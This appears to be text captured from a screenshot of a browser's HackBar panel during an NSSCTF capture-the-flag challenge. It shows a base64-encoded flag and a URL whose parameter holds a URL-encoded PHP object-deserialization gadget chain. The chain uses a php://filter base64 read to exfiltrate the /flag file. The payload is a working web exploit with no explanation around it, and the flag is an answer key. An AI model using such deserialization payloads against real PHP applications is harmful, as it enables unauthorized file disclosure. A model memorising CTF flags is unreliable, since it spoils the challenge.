 TlNTQ1RGezBiNDNiOTY5LTVlMTktNDRkOC05OTdmLTg5ZTFhZmNlNWQzY30K
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28278/?
wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BN%3Bs%3A6%3A%22string%22%3BO%3A13%3
A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A49%3A%22php%3A%2F%2Ffilter%2Fcon
vert.base64-encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D